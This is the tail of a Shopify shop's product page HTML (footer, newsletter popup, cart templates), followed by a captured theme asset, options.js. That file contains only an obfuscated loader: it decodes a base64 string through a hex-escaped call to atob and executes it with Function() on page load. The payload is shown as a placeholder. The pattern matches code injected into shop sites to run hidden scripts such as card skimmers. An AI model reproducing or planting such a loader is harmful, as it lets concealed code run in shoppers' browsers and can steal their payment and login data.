              <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            
          </div>
        
      </div>
    </div>
  </div>
</div>
<style>
  #footer,
  input#footer-EMAIL {
    text-align: left;
  }

  @media screen and ( max-width: 740px ) {
  	#footer,
    input#footer-EMAIL {
      text-align: center;
    }
    input#footer-EMAIL {
      padding: 0;
    }
  }

  #footer h4 {
    font-size: 13px;
  }

  
   svg.payment-icon { filter: grayscale(1); }
  
  div#bottom-footer {
    display: flex;
    margin: 0 auto;
    padding-top: 12px;
    align-items: flex-end;
  }

  div#bottom-footer .footer-left {
    width: 50%;
    text-align: left;
  }

  div#bottom-footer .footer-right {
    width: 50%;
    text-align: right;
  }

  div#bottom-footer #copy p {
    text-align: left;
    margin: 0;
  }
  div#bottom-footer #payment {
    text-align: right;
  }
  div#bottom-footer #payment .payment-methods {
    margin-top: 10px;
  }
  div#bottom-footer .selectors-form {
    justify-content: flex-end;
    margin: 0;
  }
  div#bottom-footer ul#social-links {
    float: none;
    text-align: left;
  }

  @media (min-width: 980px) {
    #footer #payment {
      text-align: ;
    }
    #footer ul#footer-icons {
      text-align: ;
    }
    
  }
  @media (max-width: 740px) {
    div#bottom-footer {
      flex-wrap: wrap;
    }
    div#bottom-footer .footer-left {
      width: 100%;
      text-align: left;
      order:2;
      margin-top: 31px;
    }
    div#bottom-footer .footer-right {
      width: 100%;
      text-align: left;
      order: 1;
    }
    div#bottom-footer .selectors-form {
      justify-content: flex-start;
      margin: 0;
    }
    div#bottom-footer #payment {
      text-align: left;
    }
    div#bottom-footer .payment-methods {
      margin-top: 10px;
    }
    div#bottom-footer  .footer-section .disclosure__toggle {
      height: 44px;
      width: 80px;
    }
    div#bottom-footer ul#social-links {
      display: block;
      margin-bottom: 0;
    }
  }
</style>


</div>

    
      <div class="mailing-popup" style="display:none;">
  <div id="mailing-popup">
    
    <div id="subscribe_popup">
      <div id="subs-container" class="clearfix">
        <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
          <div id="mc_embed_signup" >
            <div class="before-signup">
              
                <h3>Sign up for exclusives & newsletters</h3>
              
              
                <p></p>
              
              <input type="hidden" name="contact[tags]" value="prospect, password page">
              <input type="email" name="contact[email]" id="mce-EMAIL" placeholder="Email Address">
              <input type="submit" id="mc-embedded-subscribe" value="Lets Go!">
              
                <p class="gdpr-text before-signup"><em>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</em></p>
              
            </div>

            
              
            

          </div>
        </form>
      </div>
      <div class="clear"></div>
      <div class="fb-like" data-href="/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
    </div>
  </div>
</div>
<style media="screen">
#mailing-popup,
#mailing-popup .fancybox-skin,
#mailing-popup .fancybox-outer,
#mailing-popup .fancybox-inner {
  min-width: 600px;
  min-height: 360px;
}
#mailing-popup,
#mailing-popup .fancybox-skin {
  background-color: #f111e3;
}
#mailing-popup #subscribe_popup h3,
#mailing-popup #subscribe_popup p {
  color: #ffffff;
}
#mailing-popup #subscribe_popup .gdpr-text {
  opacity: 0.9;
  font-size: 14px;
}
#mailing-popup #subscribe_popup h3 {
  font-size: 36px;
}
#mailing-popup #subscribe_popup p {
  font-size: 18px;
}
#mailing-popup #subscribe_popup {
  float: none;
}
#mailing-popup h1.success {
  background: white;
  border: 1px solid #eee;
  display: inline-block;
  padding: 10px;
}
#mailing-popup h3.success {
  max-width: 400px;
  margin: 0 auto;
  margin-bottom: 30px;
}
#mailing-popup #mce-EMAIL {
  width: 73%;
  float: none;
  padding: 0;
  vertical-align: top;
  height: 48px;
}
#mailing-popup #mc_embed_signup {
  min-width: 400px;
}
#mailing-popup #mc-embedded-subscribe {
  height: 48px;
  vertical-align: top;
  float: none;
  font-size: 12px;
}
#mailing-popup form {
  margin-bottom: 0;
}
.form-submitted .before-signup {
  display: none;
}

@media screen and (max-width: 740px) {
  #mailing-popup,
  #mailing-popup .fancybox-skin,
  #mailing-popup .fancybox-outer,
  #mailing-popup .fancybox-inner {
    min-width: 340px;
    width: 300px;
    min-height: 360px;
    overflow: hidden !important;
  }
  #mailing-popup #subscribe_popup h3 {
    font-size: 20px;
  }
  #mailing-popup #subscribe_popup p {
    font-size: 14px;
  }
  #mailing-popup .gdpr-text {
    font-size: 12px !important;
    line-height: 14px !important;
  }
  #mailing-popup #mce-EMAIL,
  #mailing-popup #mc-embedded-subscribe {
    display: block;
    width: 250px;
    min-width: 250px;
  }
  #mailing-popup #mc_embed_signup {
    width: 260px;
    min-width: 260px;
  }
}





  #mailing-popup #subscribe_popup {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
  }
  #mailing-popup #subscribe_popup {
    text-align: center;
  }
  #mailing-popup #subscribe_popup .gdpr-text {
    max-width: 420px;
    margin: 0 auto;
  }



#mailing-popup .popup-content-image {
  background: url(//www.thousandislanddressing.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1200x.gif);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  width: 100%;
  min-height: 300px;
}

</style>
<script type="text/javascript">
  // Fancybox Join our mailing list popup
  $(document).ready(function(){

    
      var check_cookie = $.cookie('mailing_list_delay_popup');
      if(check_cookie == null){
        $.cookie('mailing_list_delay_popup', 'expires_seven_days', { expires: 7 });
    
      //fire your fancybox here
      setTimeout(function(){
        $.fancybox.open({
          src  : '#mailing-popup',
          type : 'inline',
          baseClass: "subscribe-popup",
        });
      }, 5000);
    
    }
    
  });
</script>

    

    
  </div>

  <div class="fancybox-wrapper"></div>

  
    <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/handlebars.min.js?v=79044469952368397291742267090" type="text/javascript"></script>
    <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">

  
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <div class="ajaxcart__inner">
        {{#items}}
        <div class="ajaxcart__product">
          <div class="ajaxcart row" data-line="{{line}}">

              <div class="grid__item desktop-4 tablet-2 mobile-1">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="desktop-8 tablet-4 mobile-2">
                <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                <p>
                  {{#if discountsApplied}}
                    <span class="visually-hidden">Sale Price</span>
                    <span class="ajaxcart__price onsale">{{{discountedPrice}}}</span>
                    <span class="visually-hidden">Regular Price</span>
                    <del class="ajaxcart__price">{{{price}}}</del>
                  {{else}}
                    <span class="ajaxcart__price">{{{price}}}</span>
                  {{/if}}
                  {{#if discountsApplied}}
                    {{#each discounts}}
                      <br/><span class="onsale"><i class="fa fa-tag"></i> {{ this.discount_application.title }} (-{{{ this.formattedAmount }}})</span>
                    {{/each}}
                  {{/if}}
                </p>

                <div class="display-table">
                  <div class="display-table-cell">
                    <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span>&minus;</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus quantity-increment" data-id="{{id}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span>+</span>
                      </button>
                    </div>
                  </div>
                </div>
              </div>

          </div>
        </div>
        {{/items}}

        <div class="rte-accordion row">
          
            <div id="cart-notes" class="item">
              <input class="trigger" id="item-one" type="checkbox" name="items" />
              <label class="accordion-label" for="item-one"><span class="item-heading">Order Special Instructions</span></label>
              <div class="item-content">
                <textarea name="note" id="note" rows="5" cols="60">{{note}}</textarea>
              </div>
            </div>
          
          
            <div class="discount­code­field" class="item">
              <input class="trigger" id="item-three" type="checkbox" name="items" />
              <label class="accordion-label" for="item-three"><span class="item-heading">Discount Code (Applied at Checkout)</span></label>
              <div class="item-content">
                <input autocomplete="off" type="text" name="discount" placeholder="Enter Coupon Code"/>
              </div>
            </div>
          
        </div>

      </div>
      <div class="ajaxcart__footer row">
        <div class="subtotal">
          <p class="title">Subtotal</p>
          <p class="subtotal-price"><span class="cart-original-total">{{{subTotalPrice}}}</span></p>
        </div>
        
        
        <div class="discounts">
          {{#if cartDiscountsApplied}}
            <p>Discounts</p>
            <ul>
             {{#each cartDiscounts}}
                <li><i class="fa fa-tag"></i> (-{{{ this.formattedAmount }}})</li>
             {{/each}}
            </ul>
           {{/if}}
           {{#if cartTotalSavings}}
             <div class="cart_savings onsale">
               <p><em>Total Savings</em></p>
               <p class="cart-savings-amount"><em>{{cartTotalDiscounts}}</em></p>
             </div>
           {{/if}}
        </div>
        <div class="total">
          <h3 class="title">Total</h3>
          <h3 class="total-price"><span class="cart-original-total">{{totalPrice}}</span>
          <span class="cart-total"></span></h3>
        </div>

        <a class="outline-button" href="/collections">Continue Shopping</a>
        <button type="submit" class="cart__checkout" name="checkout">
          Check Out &rarr;
        </button>
        
          <div class="additional_checkout_buttons"><div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:2512713,&quot;merchantName&quot;:&quot;Thousand Island Dressing&quot;,&quot;personalized&quot;:true}}]" access-token="d51f52cd996431dd81154805bcd4e594" buyer-country="AU" buyer-locale="en" buyer-currency="AUD" shop-id="2512713" cart-id="edeffa3ca5be68aabd5002c8d4e58c9e" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div></div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text">&minus;</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text">+</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus quantity-increment" data-id="{{id}}" data-qty="{{itemMinus}}">
        <span>&minus;</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus quantity-increment" data-id="{{id}}" data-qty="{{itemAdd}}">
        <span>+</span>
      </button>
    </div>
  
  </script>

    <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/ajax-cart.js?v=138059374931395863291742267090" type="text/javascript"></script>
    <script>
      jQuery(function($) {
        ajaxCart.init({
          formSelector: '.product_form',
          cartContainer: '#CartContainer',
          addToCartSelector: '.AddtoCart',
          cartCountSelector: '.cart-count',
          cartCostSelector: '.CartCost',
          moneyFormat: "${{amount}}"
       });
      });
      jQuery('body').on('ajaxCart.afterCartLoad', function(evt, cart) {
        // Bind to 'ajaxCart.afterCartLoad' to run any javascript after the cart has loaded in the DOM
        timber.RightDrawer.open();
      });
    </script>
  

  <script type="text/javascript">
    //initiating jQuery
    jQuery(function($) {
      if ($(window).width() >= 981) {
        $(document).ready( function() {
          $('.header-wrapper').stickUp();
        });
      } else {
        $(document).ready( function() {
          $('header').stickUp();
        });
      }
    });
  </script>

  <!-- Responsive Images -->
  <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/ls.rias.min.js?v=14027706847819641431742267090" type="text/javascript"></script>
  <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/ls.bgset.min.js?v=67534032352881377061742267090" type="text/javascript"></script>
  <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/lazysizes.min.js?v=2765136386506663031742267090" type="text/javascript"></script>

  <script>
      document.documentElement.className =
         document.documentElement.className.replace("no-js","js");
  </script>

  <!-- JS Variable Helpers -->
<script>
    var template = "product";
</script>

  <!-- Fancybox JS -->
 <script src="//www.thousandislanddressing.com/cdn/shop/t/11/assets/jquery.fancybox.js?v=78048459142694200981742267090" type="text/javascript"></script>

<style> /* Shopify Theme Settings - Custom CSS */.collection__image {opacity: 1 !important; /* Set opacity to 1 to ensure images are not faded */} </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.thousandislanddressing.com/cdn/shop/t/11/assets/options.js?v=136177654132462561521742267090
body_size: 104
content:
let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();



  